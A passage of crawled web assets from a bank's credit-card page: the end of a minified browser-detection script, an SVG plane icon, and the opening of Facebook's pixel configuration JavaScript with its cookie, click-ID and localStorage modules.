Edge",msedge:y,version:h}:/vivaldi/i.test(i)?o={name:"Vivaldi",vivaldi:y,version:e(/vivaldi\/(\d+(\.\d+)?)/i)||b}:l?o={name:"Sailfish",osname:"Sailfish OS",sailfish:y,version:e(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(i)?o={name:"SeaMonkey",seamonkey:y,version:e(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(i)?(o={name:"Firefox",firefox:y,version:e(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(i)&&(o.firefoxos=y,o.osname="Firefox OS")):m?o={name:"Amazon Silk",silk:y,version:e(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(i)?o={name:"PhantomJS",phantom:y,version:e(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(i)?o={name:"SlimerJS",slimer:y,version:e(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(i)||/rim\stablet/i.test(i)?o={name:"BlackBerry",osname:"BlackBerry OS",blackberry:y,version:b||e(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:c?(o={name:"WebOS",osname:"WebOS",webos:y,version:b||e(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(i)&&(o.touchpad=y)):/bada/i.test(i)?o={name:"Bada",osname:"Bada",bada:y,version:e(/dolfin\/(\d+(\.\d+)?)/i)}:v?o={name:"Tizen",osname:"Tizen",tizen:y,version:e(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||b}:/qupzilla/i.test(i)?o={name:"QupZilla",qupzilla:y,version:e(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||b}:/chromium/i.test(i)?o={name:"Chromium",chromium:y,version:e(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||b}:/chrome|crios|crmo/i.test(i)?o={name:"Chrome",chrome:y,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:n?o={name:"Android",version:b}:/safari|applewebkit/i.test(i)?(o={name:"Safari",safari:y},b&&(o.version=b)):r?(o={name:"iphone"==r?"iPhone":"ipad"==r?"iPad":"iPod"},b&&(o.version=b)):o=/googlebot/i.test(i)?{name:"Googlebot",googlebot:y,version:e(/googlebot\/(\d+(\.\d+))/i)||b}:{name:e(/^(.*)\/(.*) /),version:s(/^(.*)\/(.*) /)},!o.msedge&&/(apple)?webkit/i.test(i)?(/(apple)?webkit\/537\.36/i.test(i)?(o.name=o.name||"Blink",o.blink=y):(o.name=o.name||"Webkit",o.webkit=y),!o.version&&b&&(o.version=b)):!o.opera&&/gecko\//i.test(i)&&(o.name=o.name||"Gecko",o.gecko=y,o.version=o.version||e(/gecko\/(\d+(\.\d+)?)/i)),o.windowsphone||!n&&!o.silk?!o.windowsphone&&r?(o[r]=y,o.ios=y,o.osname="iOS"):f?(o.mac=y,o.osname="macOS"):x?(o.xbox=y,o.osname="Xbox"):u?(o.windows=y,o.osname="Windows"):w&&(o.linux=y,o.osname="Linux"):(o.android=y,o.osname="Android");p="",o.windows?p=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(e(/Windows ((NT|XP)( \d\d?.\d)?)/i)):o.windowsphone?p=e(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):o.mac?p=(p=e(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):r?p=(p=e(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):n?p=e(/android[ \/-](\d+(\.\d+)*)/i):o.webos?p=e(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):o.blackberry?p=e(/rim\stablet\sos\s(\d+(\.\d+)*)/i):o.bada?p=e(/bada\/(\d+(\.\d+)*)/i):o.tizen&&(p=e(/tizen[\/\s](\d+(\.\d+)*)/i)),p&&(o.osversion=p),d=!o.windows&&p.split(".")[0];return g||a||"ipad"==r||n&&(3==d||4<=d&&!k)||o.silk?o.tablet=y:(k||"iphone"==r||"ipod"==r||n||t||o.blackberry||o.webos||o.bada)&&(o.mobile=y),o.msedge||o.msie&&10<=o.version||o.yandexbrowser&&15<=o.version||o.vivaldi&&1<=o.version||o.chrome&&20<=o.version||o.samsungBrowser&&4<=o.version||o.whale&&1===S([o.version,"1.0"])||o.mzbrowser&&1===S([o.version,"6.0"])||o.focus&&1===S([o.version,"1.0"])||o.firefox&&20<=o.version||o.safari&&6<=o.version||o.opera&&10<=o.version||o.ios&&o.osversion&&6<=o.osversion.split(".")[0]||o.blackberry&&10.1<=o.version||o.chromium&&20<=o.version?o.a=y:o.msie&&o.version<10||o.chrome&&o.version<20||o.firefox&&o.version<20||o.safari&&o.version<6||o.opera&&o.version<10||o.ios&&o.osversion&&o.osversion.split(".")[0]<6||o.chromium&&o.version<20?o.c=y:o.x=y,o}var a=t("undefined"!=typeof navigator&&navigator.userAgent||"");function o(e){return e.split(".").length}function r(e,i){var s,o=[];if(Array.prototype.map)return Array.prototype.map.call(e,i);for(s=0;s<e.length;s++)o.push(i(e[s]));return o}function S(e){for(var s=Math.max(o(e[0]),o(e[1])),i=r(e,function(e){var i=s-o(e);return r((e+=new Array(1+i).join(".0")).split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});0<=--s;){if(i[0][s]>i[1][s])return 1;if(i[0][s]!==i[1][s])return-1;if(0===s)return 0}}function n(e,i,s){var o,r=a,n=("string"==typeof i&&(s=i,i=void 0),void 0===i&&(i=!1),""+(r=s?t(s):r).version);for(o in e)if(e.hasOwnProperty(o)&&r[o]){if("string"!=typeof e[o])throw new Error("Browser version in the minVersion map should be a string: "+o+": "+String(e));return S([n,e[o]])<0}return i}return a.test=function(e){for(var i=0;i<e.length;++i){var s=e[i];if("string"==typeof s&&s in a)return!0}return!1},a.isUnsupportedBrowser=n,a.compareVersions=S,a.check=function(e,i,s){return!n(e,i,s)},a._detect=t,a.detect=t,a});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-plane.svg
body_size: 5134
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
  <path d="M30.1896 4.61151C30.0829 4.82711 29.9595 5.05299 29.8224 5.2874L29.3496 4.81456C29.8081 4.20292 30.3522 3.06422 29.6927 2.31354C29.6869 2.30701 29.6809 2.30074 29.6744 2.29522C28.9561 1.664 27.8286 2.11125 27.1523 2.61697L26.7267 2.19106C27.9473 1.47702 28.7689 1.25465 29.3183 1.25465C29.8458 1.25465 30.1733 1.45368 30.3628 1.62962L30.3853 1.6522C31.0654 2.39711 30.6549 3.67184 30.1896 4.61151ZM24.1285 12.1457L23.9757 12.3005C23.9574 12.3091 23.939 12.3181 23.9235 12.3327L17.7944 18.0623C17.7753 18.0801 17.761 18.1012 17.7505 18.1238L17.4488 18.3871C15.4625 20.1218 13.2875 21.943 10.9847 23.7992L10.6276 24.0868L10.6359 24.1082L7.34005 26.5168L7.08558 26.2623L8.06381 25.2843C8.96675 24.3815 9.74045 23.2114 9.30579 22.7762C8.87038 22.3415 7.70093 23.115 6.79799 24.0181L5.81976 24.9961L5.40995 24.5865L7.91449 21.3752L7.9175 21.3765L8.2051 21.0191C10.0514 18.7261 11.8718 16.5512 13.6165 14.5546L14.0514 14.0567L14.0258 14.0366L19.6133 8.17519C19.6442 8.14281 19.6585 8.1024 19.6637 8.06124L19.855 7.873C22.741 5.03291 24.843 3.35962 26.3733 2.4054L26.9952 3.02733C27.0687 3.10086 27.1867 3.10588 27.2665 3.03887C27.8236 2.56878 28.8507 2.12154 29.3996 2.58811C29.8784 3.15181 29.3662 4.18108 28.928 4.70061C28.8608 4.78017 28.8658 4.89813 28.9396 4.97192L29.6079 5.64053C28.5313 7.36226 26.6955 9.54278 24.1285 12.1457ZM25.6305 17.6919C25.627 17.7205 25.6282 17.7498 25.638 17.7792L26.8449 21.3765L26.8268 21.3946L29.5067 29.3936C29.6508 29.8772 29.434 30.3927 28.9827 30.6266C28.8349 30.7044 28.667 30.7456 28.4972 30.7456C28.2173 30.7456 27.9553 30.6382 27.7598 30.4429L27.7543 30.4374C27.7385 30.4221 27.7232 30.4053 27.7071 30.3864L28.2304 29.8632C28.2981 29.7954 28.3087 29.689 28.2552 29.6094L19.7099 16.885C19.7009 16.8714 19.6881 16.8626 19.6765 16.8521L23.9915 12.8183L25.6305 17.6919ZM26.6263 17.5533C26.9859 17.1939 27.5711 17.1932 27.931 17.5533L28.7868 18.1891C29.117 18.5507 29.1072 19.1137 28.7576 19.4633L27.1618 21.0595L26.1469 18.0344L26.6263 17.5533ZM18.1806 18.2505L19.3864 17.1231L27.8301 29.6963L27.4572 30.069L18.1806 18.2505ZM12.5617 29.0728C12.7298 29.5048 12.5705 30.0002 12.1817 30.2522C11.7985 30.5021 11.2673 30.4434 10.948 30.1254L7.62714 26.804L10.7862 24.4954L12.5617 29.0728ZM5.73243 27.0479C4.76775 27.896 3.98226 28.3302 3.585 28.4496C3.68111 28.1306 3.98125 27.5604 4.53411 26.8491L7.08157 24.3019C7.53153 23.8522 8.00207 23.48 8.40661 23.2541C8.836 23.0144 9.0064 23.0443 9.02196 23.0603C9.11983 23.165 8.80588 23.9747 7.78023 25.0004L5.73243 27.0479ZM1.75 19.8219C1.99971 19.4402 2.50086 19.2788 2.93125 19.4409L7.524 21.2237L5.12411 24.3007L1.87824 21.0542C1.55275 20.7265 1.49905 20.2077 1.75 19.8219ZM1.97135 4.57387L2.3533 4.19162L14.8527 12.5874L13.7086 13.7876L1.97135 4.57387ZM1.37708 3.01804C1.55853 2.66767 1.91538 2.45032 2.30863 2.45032C2.4173 2.45032 2.5227 2.46689 2.62208 2.49976L10.2326 5.10243C10.2436 5.10846 10.2526 5.11674 10.2647 5.12075L10.8085 5.29945L10.8893 5.32706L10.8901 5.32631L13.7332 6.26046L13.7317 6.26196L14.0024 6.3488L14.3242 6.45446C14.3294 6.45622 14.3347 6.45572 14.34 6.45697L19.2085 8.01832L15.1337 12.2928L2.44013 3.76646C2.36033 3.713 2.25392 3.72329 2.18642 3.79106L1.65389 4.32364C1.62428 4.3008 1.59592 4.27671 1.5653 4.24533C1.23881 3.91931 1.16252 3.42739 1.37708 3.01804ZM12.7574 3.45901C13.0945 3.12169 13.2129 3.0725 13.2383 3.06673C13.2383 3.06673 13.3115 3.08329 13.4719 3.24342L14.4582 4.23027C14.8178 4.58993 14.8178 5.17547 14.4579 5.53512L14.0511 5.94221L11.208 5.00831L12.7574 3.45901ZM31.3018 0.795859L31.2647 0.75771C31.2466 0.739137 31.2286 0.720816 31.204 0.697474C30.8579 0.379231 30.2498 0 29.3183 0C27.1716 0 23.8753 2.19658 19.2464 6.71322L15.852 5.62472C16.1298 4.85496 15.9606 3.95896 15.3453 3.34331L14.3588 2.35671C13.2225 1.22002 12.2748 2.16747 11.8706 2.57205L10.5553 3.88718L3.07304 1.32794L3.00378 1.2938L2.94807 1.28753C2.74178 1.22679 2.52722 1.19592 2.30863 1.19592C1.44484 1.19592 0.661107 1.67304 0.264847 2.43827C-0.204943 3.33402 -0.038308 4.417 0.673905 5.12803C0.746683 5.20207 0.825483 5.27134 0.898511 5.32631L12.238 14.2278C10.7069 15.9932 9.12209 17.8886 7.51647 19.8751L3.37996 18.2696C3.11897 18.171 2.84844 18.121 2.57565 18.121C1.81676 18.121 1.11559 18.5 0.699503 19.1365C0.127574 20.0154 0.249037 21.1938 0.989859 21.9397L4.27261 25.223C3.64146 25.9092 3.11521 26.6082 2.76663 27.2324C2.20223 28.2436 2.14551 28.9855 2.59773 29.4372C2.79875 29.6383 3.05673 29.7389 3.37043 29.7389C3.76242 29.7389 4.24099 29.5818 4.80238 29.2683C5.42651 28.9197 6.12542 28.3934 6.81154 27.7622L10.0617 31.0129C10.4843 31.4345 11.0464 31.6667 11.6449 31.6667C12.0794 31.6667 12.5022 31.5407 12.8654 31.3038C13.7495 30.7308 14.1134 29.6014 13.7309 28.6185L12.1285 24.4877C14.1224 22.8746 16.0179 21.2894 17.7753 19.7657L26.6684 31.0952C26.7299 31.1785 26.7999 31.2584 26.876 31.3329C27.3081 31.7633 27.8838 32 28.4972 32C28.8698 32 29.2397 31.9091 29.5635 31.7385C30.5605 31.2215 31.0368 30.0677 30.6965 28.9955L28.2628 21.7321L29.6445 20.3502C30.493 19.5017 30.493 18.1205 29.6448 17.2717L28.7805 16.63C28.1428 16.0213 27.2233 15.8753 26.4496 16.193L25.2919 12.7508C28.3438 9.62936 30.369 7.07915 31.3139 5.16769C32.4748 2.82278 31.948 1.49584 31.3018 0.795859Z" fill="#252525"/>
</svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/323880234473061?v=2.9.246&r=stable&domain=www.rbcroyalbank.com&hme=50bab31bbf5151cee3dcfa74ffeee9e761f22c9be18302d6c4b433b0d72b4e00&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C57%2C225%2C226%2C50%2C182%2C27%2C69%2C231%2C230%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C192%2C163%2C283%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 44774
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.D